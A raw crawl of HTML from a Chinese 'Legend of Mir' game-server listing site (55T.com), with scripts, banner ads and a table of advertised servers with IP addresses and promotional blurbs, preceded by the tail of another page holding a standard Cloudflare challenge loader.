  <div class="a-box gotop" id="j-top" style="display: none;"></div>
</div>
<style>
.footer{padding-bottom: 20px;}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcom_js = {"slide_speed":"4000","video_height":"482","TCaptcha":{"appid":"2003622980"},"errors":{"require":"u4e0du80fdu4e3au7a7a","email":"u8bf7u8f93u5165u6b63u786eu7684u7535u5b50u90aeu7bb1","pls_enter":"u8bf7u8f93u5165","password":"u5bc6u7801u5fc5u987bu4e3a6~32u4e2au5b57u7b26","passcheck":"u4e24u6b21u5bc6u7801u8f93u5165u4e0du4e00u81f4","phone":"u8bf7u8f93u5165u6b63u786eu7684u624bu673au53f7u7801","sms_code":"u9a8cu8bc1u7801u9519u8bef","captcha_verify":"u8bf7u70b9u51fbu6309u94aeu8fdbu884cu9a8cu8bc1","captcha_fail":"u70b9u51fbu9a8cu8bc1u5931u8d25uff0cu8bf7u91cdu8bd5","nonce":"u968fu673au6570u6821u9a8cu5931u8d25","req_error":"u8bf7u6c42u5931u8d25"}};
/* ]]> */
</script> 
<script type='text/javascript' src='/skin/js/main.js'></script> 
<script type='text/javascript' src='/skin/js/wp-embed.js'></script> 
<script>(function(){var js = "window['__CF$cv$params']={r:'844750940ecb071a',t:'MTcwNTA4MjU5MS42NjkwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js',document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://55told.aitingshuchang.com/
body_size: 29232
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Referrer" content="origin" />
<title>55T.Com-传奇IP授权，稳定可靠安全的传奇游戏发布平台!</title>
<meta name="keywords" content="55T.Com,传奇IP授权传奇广告发布网,传奇经典站,经典复古传奇,轻变传奇,超级变态传奇,传奇合击视频!" />
<meta name="description" content="55T中国最大牌传奇游戏发布站之一，是传奇玩家最喜欢和收藏最多的传奇游戏发布平台。我们为玩家提供新开微变传奇、中变传奇等经典网游系列:1.76精品版本、1.80战神复古、1.70金币版本、1.80英雄" />
    <meta name="Referrer" content="origin" />

<link href="/res/templates/front/newsf2/style.css?v=10029" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/res/plugins/swiper/swiper.min.css?v=10023">
<script src="/res/templates/front/js/home.js?v=10023"></script>
<script type="text/javascript" src="/res/templates/public/js/jquery.js?v=10023"></script>
<script type="text/javascript" src="/res/plugins/swiper/swiper.min.js?v=10023"></script>
<script type="text/javascript" src="/res/plugins/matching/matching.js?v=10023"></script>

<!-- border: none; -->
<style type="text/css">

a, table, tb {
  font-family: "宋体";
  font-family: "SimSun";
}

@media screen and (max-width: 1920px) and (max-height: 1078px)  {
   body {
      background-size: 1920px 1078px !important;
   }
}
@media screen and (max-width: 1920px) and (min-height: 1078px)  {
   body {
      background-size: 1920px 100% !important;
   }
}
@media screen and (min-width: 1920px) and (max-height: 1078px)  {
   body {
      background-size: 100% 1078px !important;
   }
}
@media screen and (min-width: 1920px) and (min-height: 1078px)  {
   body {
      background-size: 100% 100% !important;
   }
}
</style>
 
 
 
 

 

 
 
 
 
<script>


if(!IsPC()){

}

function m_in(obj,type) {//mouseover
	(type == 1) && ( obj.bgColor = "#F8A8A8");//套黄
	(type == 2) && ( obj.bgColor = "#ffffff");//全天固顶
	(type == 3) && ( obj.bgColor = "#ffffff");//通宵固顶
	(type == 4) && ( obj.bgColor = "#F8A8A8");//通宵推荐
	(type == 5) && ( obj.bgColor = "#ffffff");//今天后
}

function m_out(obj,type) {//mouseout
    (type == 1) && ( obj.bgColor = "#FFFFFF");//套黄
	(type == 2) && ( obj.bgColor = "#FFFF00");//全天固顶
	(type == 3) && ( obj.bgColor = "#FFFF99");//通宵固顶
	(type == 4) && ( obj.bgColor = "#FFFFFF");//通宵推荐
	(type == 5) && ( obj.bgColor = "#FFFF99");//今天后
}

function p_move(obj){
  obj.src = "/res/templates/front/newsf2/img/bf2.png";
}

function p_over(obj){
  obj.src = "/res/templates/front/newsf2/img/bf1.png";
}

function addFav(sURL, sTitle){//加入收藏
    sURL = encodeURI(sURL);
    try{
      window.external.addFavorite(sURL, sTitle);
    }catch(e){
      try{
        window.sidebar.addPanel(sTitle, sURL, "");
      }catch (e) {
        // alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置");
          var mymessage = confirm("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置");
          if (mymessage == true){
              window.open("/4/hptip")
          }else{

          }
      }
    }
 }

 function setHome(url){
    if(document.all) {
      document.body.style.behavior='url(#default#homepage)';
      document.body.setHomePage(url);
    }else{
      alert("您的浏览器不支持自动设置页面为首页功能,请手动设置");
    }
 }
function ClickBanner(url,id) {
    var realUrl = addPurl(url);
    window.open(realUrl,'_blank');
    UserEvent(UserEventType.CLICK,"banner详情",'',1,"首页统计",id);
}

if(typeof sortArrRand !== 'function'){
    function sortArrRand(arr) {
        for (var i = arr.length-1; i >0; i--) {
            var randomIndex = Math.floor(Math.random()*(i+1));
            var itemAtIndex = arr[randomIndex];
            arr[randomIndex] = arr[i];
            arr[i] = itemAtIndex;
        }
        return arr;
    }
}

</script>
    <script src="/res/templates/front/js/statistics.js?v=10023" type="text/javascript"></script>
    <script src="/res/templates/front/js/help.js?v=10023" type="text/javascript"></script>

</head>
<body>
<!--<link href="/res/templates/front/newsf2/newsf2.css?v=10029" rel="stylesheet" type="text/css">-->
<link href="/res/templates/front/newsf2/newsf2.css?v=10029" rel="stylesheet" type="text/css">
<link href="/res/templates/front/newsf2/css/news1000.css?v=10029" rel="stylesheet" type="text/css">
<div class="header_top">
	<div class="header">
		<input type="hidden" value="14" id="website_id">
		<input type="hidden" value="www.55t.com" id="website_url">
	<div class="main">
		<div class="header-txt">
			
		</div>
		<div class="logo-div fl">
			<a href="55t.com" target="_blank"><img src="/res/upload/images/newstyle/image20210706154532MRNJCU.png" alt=""></a>
		</div>
				<ul class="headerlist fl" id="navTop">
																									<li class="level1" data-t="活动专区" >
			<div>
				<a href="/activity/" onclick="UserEvent(UserEventType.CLICK,'顶部导航','活动专区',1,'站点概况')" target="_blank">
				<img src="/res/templates/front/newsf2/img/hbtn_hd.png" alt="" srcset="" class="hlbtn">
				<img src="/res/templates/front/newsf2/img/hbtn_hd_h.png" alt="" srcset="" class="hlbtn-hover">
				</a>
			</div>
				<ul class="level2">
																																																																								</ul>
			</li>
													<li class="level1" data-t="用户中心" >
			<div>
				<a href="/user/" onclick="UserEvent(UserEventType.CLICK,'顶部导航','用户中心',1,'站点概况')" target="_blank">
				<img src="/res/templates/front/newsf2/img/hbtn_user.png" alt="" srcset="" class="hlbtn">
				<img src="/res/templates/front/newsf2/img/hbtn_user_h.png" alt="" srcset="" class="hlbtn-hover">
				</a>
			</div>
				<ul class="level2">
																																																																								</ul>
			</li>
																					<li class="level1" data-t="传奇短视频" >
			<div>
				<a href="/video/" onclick="UserEvent(UserEventType.CLICK,'顶部导航','传奇短视频',1,'站点概况')" target="_blank">
				<img src="/res/templates/front/newsf2/img/hbtn3.png" alt="" srcset="" class="hlbtn">
				<img src="/res/templates/front/newsf2/img/hbtn3_h.png" alt="" srcset="" class="hlbtn-hover">
				</a>
			</div>
				<ul class="level2">
																																																																								</ul>
			</li>
																					<li class="level1" data-t="设为首页" >
			<div>
				<a href="" onclick="UserEvent(UserEventType.CLICK,'顶部导航','设为首页',1,'站点概况')" target="_blank">
				<img src="/res/templates/front/newsf2/img/hbtn6.png" alt="" srcset="" class="hlbtn">
				<img src="/res/templates/front/newsf2/img/hbtn6_h.png" alt="" srcset="" class="hlbtn-hover">
				</a>
			</div>
				<ul class="level2">
																																																																								</ul>
			</li>
								</ul>
				<!--正版授权-->
					</div>
	</div>
</div>
<script src="/res/templates/front/v2/js/login.js?v=10023" type="text/javascript"></script>
<script src="/res/templates/front/js/help.js?v=10023" type="text/javascript"></script>

<script>
	$(function(){
			})

	window.uc_gateway_url = "https://juc.touzi-jp.com/pcenter/"
	window.uc_login_url = "https://juc.touzi-jp.com/"
	window.statistics_url = "https://juc.touzi-jp.com/pcenter/"

   $('.level1').on('mouseenter',function(){
      $(this).find('.hlbtn').hide();
      $(this).find('.hlbtn-hover').show();
      $(this).find('.level2').show();
    })
    $('.level1').on('mouseleave',function(){
      $(this).find('.hlbtn-hover').hide();
      $(this).find('.level2').hide();
      $(this).find('.hlbtn').show();
    })
	//导航顶部判断
	function navTop(id){
		var nav = $("#"+id).children();
			nav.each(function(i){
				var that = $(this);
				var t = that.attr("data-t");
				if(t == null || t==''|| t == undefined){
						return false;
					}else{
						if(t.indexOf("设为首页") != -1){
						var a = nav.eq(i).find("a");
						a.attr('target','_self');
						var url = a.attr("href");
						a.attr('href','javascript:setHome("' + url + '")');
					}else if(t.indexOf("收藏本站") != -1){
						var a = nav.eq(i).find("a");
						var url = a.attr("href");
						a.attr('target','_self');
						a.attr('href','javascript:addFav("' + url + '")');
					}else if(t.indexOf("进入老版本") != -1){
							var a = nav.eq(i).find("a");
							var url = a.attr("href");
							a.attr('target','_self');
							a.attr('href','./');
							a.attr("onclick","setCookie('isOld9pk','1',5000)")
					}

				}
			})
	}
	navTop('navTop');

    function setHome(url){
	$(this).attr('target','_self');
      if(document.all) {
        document.body.style.behavior='url(#default#homepage)';
        document.body.setHomePage(url);
      }else{
		  var mymessage = confirm("您的浏览器不支持自动设置页面为首页功能,请手动设置");
		  if (mymessage == true){

			  			  window.open("/hptip/")
			  
		  }else{

		  }
      }
    }
    
    function addFav(sURL, sTitle){//加入收藏
      $(this).attr('target','_self');
        sURL = encodeURI(sURL);
        try{  
          window.external.addFavorite(sURL, sTitle);
        }catch(e){
          try{
            window.sidebar.addPanel(sTitle, sURL, "");
          }catch (e) {
			  var mymessage = confirm("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置");
			  if (mymessage == true){
				  				  window.open("/hptip/")
				  			  }else{

			  }
          }
        }
    }
    // $('.headerlist .level1').eq(-2).find('div a').attr('target','_self');
    // $('.headerlist .level1').eq(-1).find('div a').attr('target','_self');
	
</script>
  <!-- 顶部图片列表 -->
  
<script>
    let banner = '<ul class="top_list">'

             banner +=  '<li><a href="javascript:void (0);" onclick="ClickBanner(\'/user/\',\'13\')" target="_blank"><img src="/res/upload/images/newstyle/image20210524124558HOIWXX.png" alt=""';
          banner +='width="250" height="133">';
       
     banner +='</a></li>'

                        banner +=  '<li><a href="javascript:void (0);" onclick="ClickBanner(\'https://juc.yhsnhb.com/mining.html\',\'16\')" target="_blank"><img src="/res/upload/images/newstyle/image20210524124622HBDSUD.png" alt=""';
          banner +='width="250" height="133">';
       
     banner +='</a></li>'

                        banner +=  '<li><a href="javascript:void (0);" onclick="ClickBanner(\'/user/\',\'15\')" target="_blank"><img src="/res/upload/images/newstyle/image20201130174148COGOAF.png" alt=""';
          banner +='width="250" height="133">';
       
     banner +='</a></li>'

                        banner +=  '<li><a href="javascript:void (0);" onclick="ClickBanner(\'https://www.54.com/\',\'14\')" target="_blank"><img src="/res/upload/images/newstyle/image20250306221503JBGNSU.png" alt=""';
          banner +='width="250" height="133">';
       
     banner +='</a></li>'

            


banner += ' </ul>'
 document.write(banner);
</script>

  

  
         

    <div class="navBox-main dw">
	<i class="navBox-fl"></i>
	<i class="navBox-fr"></i>
    <div class="advert-box ">
                <span class="advert-img"></span>
        <div style="overflow: hidden;height: 40px">
            <ul id="syNoticeUlNew" class="syNoticeUlNew">

                
                <li >
                    <a href="" target="_blank">本站站长唯一联系方式Skype：live:.cid.4acc577e7b82b3bc</a>
                </li>
                
                <li >
                    <a href="" target="_blank">本站站长唯一联系方式Skype：live:.cid.4acc577e7b82b3bc</a>
                </li>
                
                <li >
                    <a href="" target="_blank">本站严厉打击赌博，色情违法犯罪广告，欢迎广大用户提供线索，举报邮箱：sandazhantousu@gmail.com</a>
                </li>
                            </ul>

        </div>
        
    </div>
    	<!-- 联系 -->

  
		<div class="navBox contact-box ">
		<ul>
						<li>
				<a  class="contact-a"  >
					<img src="/res/templates/front/newsf2/img/icon_skype@2x.png" alt="" class="contact-img">高价租站skype
				</a>
			</li>
					</ul>
	</div>
		</div>


  <div class="search-box dw">
		<span>输入关键字</span>
		<div class="search_div">
      <!--  onfocus='setfocus(this,"#typenum","#makeupCo")' oninput='setinput(this,"#typenum");' -->
			<input type="text" name="makeupCo" id="makeupCo" class="makeinp" placeholder="请输入"   autocomplete="off"   autocomplete="new-password" />
      <!-- <select name="makeupCoSe" id="typenum" onchange='changeF(this,"#typenum","makeupCo")' size="10" style="display:none;">
        
      </select> -->
      <ul class="choose_data" id="typenum" style="width:145px;top:34px">
         
      </ul>
		</div>
      <!-- <input type="text" class="search-input" placeholder="请输入"  id="search_txt"> -->
      <!-- <div class="text-option" id="text-option">
        
      </div> -->
    	<span>选择日期</span>
    	<!-- <select name="" class="search-date" id="" autocomplete="off">
		<option value="" class="option">全部</option>
						<option value="01月16日" class="option">01月16日</option>
						<option value="01月17日" class="option">01月17日</option>
						<option value="01月18日" class="option">01月18日</option>
						<option value="01月19日" class="option">01月19日</option>
						<option value="01月20日" class="option">01月20日</option>
						<option value="01月21日" class="option">01月21日</option>
						<option value="01月22日" class="option">01月22日</option>
						<option value="01月23日" class="option">01月23日</option>
			  
		</select> -->
		<div class="choose_box">
		<em id="choose"><i  class="choose_txt" id="choose_txt" data-id="0" data-tx="">全部</i><i class="choose_icon2"></i></em>
		<ul class="choose_data" id="choose_data">
			<li data-tx="">全部</li>
						 <li data-tx="01月16日">01月16日</li>
						 <li data-tx="01月17日">01月17日</li>
						 <li data-tx="01月18日">01月18日</li>
						 <li data-tx="01月19日">01月19日</li>
						 <li data-tx="01月20日">01月20日</li>
						 <li data-tx="01月21日">01月21日</li>
						 <li data-tx="01月22日">01月22日</li>
						 <li data-tx="01月23日">01月23日</li>
					</ul>
		</div>

    <!-- <span>视频</span> -->
    <!-- <select name="" class="search-sel" id="">
      <option value="" class="option">全部</option>
      <option value="searchPv1" class="option">有视频</option>
      <option value="searchPv0" class="option">无视频</option>
    </select> -->
	<p  onclick="searchFun()" class="search_btn"><i class="search_icon"></i>搜索</p>
    <!-- <input type="button" value="清空搜索" onclick="resetFun()"> -->
    <!-- <select name="" id="" class="vsearch">
        <option value="" class="option">版本查询</option>
                    <option value="" class="option">合击</option>
                    <option value="" class="option">单职业</option>
                    <option value="" class="option">超变</option>
                    <option value="" class="option">中变</option>
                    <option value="" class="option">微变</option>
                    <option value="" class="option">小极品</option>
                    <option value="" class="option">怀旧</option>
                    <option value="" class="option">1.75</option>
                    <option value="" class="option">1.80</option>
                    <option value="" class="option">1.85</option>
                    <option value="" class="option">1.95</option>
                    <option value="" class="option">迷失</option>
                    <option value="" class="option">冰雪</option>
                    <option value="" class="option">沉默</option>
                    <option value="" class="option">大极品</option>
                    <option value="" class="option">火龙</option>
                    <option value="" class="option">复古</option>
                    <option value="" class="option">1.76</option>
            </select> -->
    <div class="advertising_right fr " id="des">
      <button class="ffm14">
          版本查询
      </button>
        <ul class="versions_box" id="versions">
          <li><a class="ffm14" style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="1" title="">全部</a></li>

                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="1" title="合击">合击</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="2" title="单职业">单职业</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="3" title="超变">超变</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="5" title="中变">中变</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="6" title="微变">微变</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="7" title="小极品">小极品</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="8" title="怀旧">怀旧</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="9" title="1.75">1.75</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="10" title="1.80">1.80</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="11" title="1.85">1.85</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="12" title="1.95">1.95</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="13" title="迷失">迷失</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="16" title="冰雪">冰雪</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="17" title="沉默">沉默</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="20" title="大极品">大极品</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="21" title="火龙">火龙</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="22" title="复古">复古</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="23" title="1.76">1.76</a></li>
                  </ul>
	</div>
  </div>
  <div class="clear"></div>
  <div class="top-ban">
            <table width="1000" border="0" align="center" class="tableBorder2" cellspacing="0">
    <tbody>
      <tr>
        <td>
         <a href="http://www.pull-man.com/"target="_blank">
          <img src="/res/templates/front/zhaosf/sq111.jpg" width="1000" height="35" border="0"></a>
        </td>
      </tr>
     <tr>
        <td>
         <a href="http://www.lmdlq.com"target="_blank">
          <img src="/res/templates/front/zhaosf/dlq99.jpg" width="1000" height="35" border="0"></a>
        </td>
      </tr>
      <tr>
        <td>
         <a href="http://leg.73huyu.com/" target="_blank">
          <img src="/res/templates/front/zhaosf/73huyu.jpg" width="1000" height="35" border="0"></a>
        </td>
      </tr>
    </tbody>
  </table>
      
  </div>
  <div style="position: relative;min-height: 1200px;" id="tableCont">
  <table id="table1" cellspacing="0" cellpadding="0" width="1000"  align="center" class="tableBorder1" border="0" style="text-align:center;">
  <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup>
    <thead>
      <tr>
		 <th align="center">名称</th>
        <th align="center">IP</th>
        <th align="center">开机时间</th>
        <th align="center">线路</th>
        <th align="center">详细版本介绍</th>
        <th align="center">客服QQ</th>
          <th align="center">主页地址</th>
                    <th align="center">视频</th>
                </tr>
	</thead>
	<tbody>
    <tr id="nodata1" style="display: none;">
      <td colspan="6" align="center">暂无数据</td>
    </tr>
<script>
var li_items = new Array(); var item_no = 0;
li_items = sortArrRand(li_items)
for(idx = 0; idx < item_no; idx++){
	document.write(''+li_items[idx]);
}
</script>
<script>
var li_items = new Array(); var item_no = 0;
    li_items = sortArrRand(li_items)
for(idx = 0; idx < item_no; idx++){
	document.write(''+li_items[idx]);
}
</script>
<script>
var li_items = new Array(); var item_no = 0;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://45.113.202.11:36669' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１．７６原始复古</a></td><td><a href='http://45.113.202.11:36669' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">极品╋３好服难找</a></td><td class='time'>01月15日/通宵推荐</td><td>沙奖励1800</td><td class='tl'>装备全靠打●货币全靠爆●绝无暗坑●PK爽- <span style='color:#0000ff'>推荐</span></td><td>装备全部靠打</td><td class='searchImgBox'><a href='http://45.113.202.11:36669' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://61.164.174.140:188/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１．８０攻速微变</a></td><td><a href='http://61.164.174.140:188/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">免费∠→全满毕业</a></td><td class='time'>01月15日/通宵推荐</td><td>〝无会员〞无回馈</td><td class='tl'>复古迷失专属神器火龙沉默冰雪首区７６８５- <span style='color:#0000ff'>推荐</span></td><td>白嫖轻松到顶</td><td class='searchImgBox'><a href='http://61.164.174.140:188/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://61.164.174.53:588/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">攻速∠雷霆②合①</a></td><td><a href='http://61.164.174.53:588/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">免费→满速无限刀</a></td><td class='time'>01月15日/通宵推荐</td><td>１８０格背包★★</td><td class='tl'>复古迷失专属神器火龙沉默冰雪首区７６８５- <span style='color:#0000ff'>推荐</span></td><td>白嫖全满通关</td><td class='searchImgBox'><a href='http://61.164.174.53:588/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://61.164.174.133:188/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１·７６攻速极品</a></td><td><a href='http://61.164.174.133:188/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１丶８０复古微变</a></td><td class='time'>01月15日/通宵推荐</td><td>０茺《免费顶赞》</td><td class='tl'>适应〃公益迷失火龙冰雪专属神器单职业- <span style='color:#0000ff'>推荐</span></td><td>沙奖１８８８</td><td class='searchImgBox'><a href='http://61.164.174.133:188/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://61.164.174.54:5188/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１．８０天道复古</a></td><td><a href='http://61.164.174.54:5188/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１丶７６特色微变</a></td><td class='time'>01月15日/通宵推荐</td><td>﹌新版﹌﹌首区﹌</td><td class='tl'>「免费」战法带毒╱道士宝宝超猛╱万充首爆- <span style='color:#0000ff'>推荐</span></td><td>白嫖免费到底</td><td class='searchImgBox'><a href='http://61.164.174.54:5188/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://61.164.174.62:5778/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１．８０墨府复古</a></td><td><a href='http://61.164.174.62:5778/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１丶７６新版微变</a></td><td class='time'>01月15日/通宵推荐</td><td>﹏经典〃首区 ﹏</td><td class='tl'>等级免费╱进图免费╱散人称王╱装备全靠打- <span style='color:#0000ff'>推荐</span></td><td>免费轻松耐玩</td><td class='searchImgBox'><a href='http://61.164.174.62:5778/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://140.210.28.182:2338/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１．７６狂风攻速</a></td><td><a href='http://140.210.28.182:2338/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">免费『复古微变』</a></td><td class='time'>01月15日/通宵推荐</td><td>全免费★会员通关</td><td class='tl'>『你从未玩过的版本』▓『充值老Ｇ是你儿』- <span style='color:#0000ff'>推荐</span></td><td>『０茺全满』</td><td class='searchImgBox'><a href='http://140.210.28.182:2338/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://61.164.174.49:788/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１．７６征战复古</a></td><td><a href='http://61.164.174.49:788/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">特色「攻速极品」</a></td><td class='time'>01月15日/通宵推荐</td><td>首区８０微变迷失</td><td class='tl'>赤月终极▇物价保值▇散人称王▇免费〃打顶- <span style='color:#0000ff'>推荐</span></td><td>免费挂机全满</td><td class='searchImgBox'><a href='http://61.164.174.49:788/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://qyc.mir1111.com/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">青云传·Ⅱ</a></td><td><a href='http://qyc.mir1111.com/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１送４充值福利</a></td><td class='time'>01月15日/通宵推荐</td><td>上班族乐园</td><td class='tl'>原始复古暗黑·超炫特效·千种专属·N多大- <span style='color:#0000ff'>推荐</span></td><td>我命如妖欲封</td><td class='searchImgBox'><a href='http://qyc.mir1111.com/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

"<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

 li_items[item_no] = strItem; item_no ++;
strItem = "<tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://www.176176177.top:8208/' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">１７６必爆〃充值</a></td><td><a href='http://www.176176177.top:8208/' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">免﹏费﹏打﹏顶赞</a></td><td class='time'>01月15日/通宵推荐</td><td>﹏免费﹏打﹏顶赞</td><td class='tl'>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏赞﹏- <span style='color:#0000ff'>推荐</span></td><td>免费打﹏顶赞</td><td class='searchImgBox'><a href='http://www.176176177.top:8208/' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
"</td><td>" +
"" +

